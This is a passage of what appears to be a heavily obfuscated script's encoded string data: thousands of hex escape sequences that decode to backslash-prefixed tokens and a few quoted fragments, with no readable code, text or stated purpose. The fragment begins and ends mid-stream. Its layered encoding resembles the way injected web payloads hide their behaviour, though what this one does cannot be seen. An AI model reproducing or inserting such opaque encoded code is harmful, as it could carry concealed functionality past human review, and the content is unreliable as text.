6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x45\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x51\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x56\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x58\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x56\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x59\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x49\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4F\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x49\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x31\x77\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x59\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x58\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x31\x5C\x43\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x31\x6A\x5C\x69\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x62\x5C\x31\x31\x5C\x31\x70\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x4B\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x64\x5C\x7A\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x51\x5C\x62\x5C\x57\x5C\x69\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x41\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x6C\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x48\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x33\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x59\x5C\x67\x5C\x31\x31\x5C\x58\x5C\x67\x5C\x31\x31\x5C\x73\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x31\x31\x5C\x31\x30\x5C\x69\x5C\x63\x5C\x31\x31\x5C\x4C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x71\x5C\x44\x5C\x68\x5C\x68\x5C\x68\x5C\x76\x5C\x73\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x6C\x5C\x47\x5C\x70\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x56\x5C\x47\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x68\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x58\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x78\x5C\x6C\x5C\x68\x5C\x70\x5C\x58\x5C\x73\x5C\x46\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x68\x5C\x46\x5C\x4F\x5C\x71\x5C\x47\x5C\x68\x5C\x73\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x70\x5C\x53\x5C\x78\x5C\x6C\x5C\x68\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x6C\x5C\x47\x5C\x59\x5C\x70\x5C\x58\x5C\x68\x5C\x78\x5C\x73\x5C\x68\x5C\x6C\x5C\x71\x5C\x49\x5C\x58\x5C\x68\x5C\x58\x5C\x70\x5C\x79\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x68\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x68\x5C\x56\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x70\x5C\x56\x5C\x44\x5C\x47\x5C\x68\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x58\x5C\x77\x5C\x68\x5C\x48\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x68\x5C\x70\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x48\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x30\x5C\x4F\x5C\x59\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x73\x5C\x47\x5C\x59\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x59\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x31\x61\x5C\x48\x5C\x68\x5C\x70\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x46\x5C\x56\x5C\x78\x5C\x70\x5C\x46\x5C\x68\x5C\x58\x5C\x6A\x5C\x68\x5C\x73\x5C\x47\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x68\x5C\x46\x5C\x70\x5C\x44\x5C\x45\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x4F\x5C\x68\x5C\x46\x5C\x56\x5C\x49\x5C\x49\x5C\x6C\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x73\x5C\x4F\x5C\x70\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x46\x5C\x68\x5C\x71\x5C\x31\x30\x5C\x71\x5C\x50\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x34\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6C\x5C\x79\x5C\x51\x5C\x6C\x5C\x76\x5C\x68\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x56\x5C\x51\x5C\x6C\x5C\x68\x5C\x46\x5C\x61\x5C\x43\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x68\x5C\x76\x5C\x71\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x50\x5C\x68\x5C\x79\x5C\x45\x5C\x47\x5C\x70\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x71\x5C\x70\x5C\x58\x5C\x68\x5C\x51\x5C\x44\x5C\x6C\x5C\x71\x5C\x31\x65\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x53\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x76\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x49\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x73\x5C\x5A\x5C\x6C\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x6C\x5C\x44\x5C\x47\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x6C\x5C\x76\x5C\x73\x5C\x71\x5C\x68\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x58\x5C\x68\x5C\x71\x5C\x78\x5C\x78\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x71\x5C\x59\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x68\x5C\x45\x5C\x4F\x5C\x70\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x31\x79\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x6A\x5C\x68\x5C\x46\x5C\x47\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x71\x5C\x76\x5C\x53\x5C\x68\x5C\x49\x5C\x78\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x61\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x31\x79\x5C\x31\x36\x5C\x31\x39\x5C\x57\x5C\x31\x66\x5C\x31\x32\x5C\x68\x5C\x48\x5C\x73\x5C\x44\x5C\x46\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x47\x5C\x71\x5C\x73\x5C\x78\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x31\x61\x5C\x31\x62\x5C\x31\x34\x5C\x31\x63\x5C\x31\x79\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x39\x5C\x57\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x45\x5C\x49\x5C\x56\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x70\x5C\x61\x5C\x61\x5C\x52\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x49\x5C\x46\x5C\x46\x5C\x68\x5C\x4F\x5C\x56\x5C\x51\x5C\x78\x5C\x73\x5C\x46\x5C\x58\x5C\x6C\x5C\x76\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x48\x5C\x71\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x31\x79\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x56\x5C\x44\x5C\x6C\x5C\x76\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x46\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x6C\x5C\x47\x5C\x56\x5C\x68\x5C\x79\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x6C\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x68\x5C\x52\x5C\x46\x5C\x68\x5C\x70\x5C\x44\x5C\x71\x5C\x47\x5C\x46\x5C\x73\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x68\x5C\x48\x5C\x71\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x45\x5C\x44\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x68\x5C\x78\x5C\x6C\x5C\x48\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x47\x5C\x76\x5C\x45\x5C\x4D\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x57\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x56\x5C\x78\x5C\x45\x5C\x68\x5C\x4D\x5C\x44\x5C\x4F\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x70\x5C\x58\x5C\x68\x5C\x44\x5C\x45\x5C\x79\x5C\x71\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x44\x5C\x59\x5C\x73\x5C\x47\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x6C\x5C\x4F\x5C\x71\x5C\x44\x5C\x71\x5C\x70\x5C\x45\x5C\x44\x5C\x68\x5C\x49\x5C\x71\x5C\x4F\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x44\x5C\x73\x5C\x59\x5C\x58\x5C\x70\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x6A\x5C\x68\x5C\x44\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x71\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x68\x5C\x70\x5C\x45\x5C\x68\x5C\x70\x5C\x45\x5C\x4F\x5C\x68\x5C\x70\x5C\x58\x5C\x68\x5C\x4F\x5C\x44\x5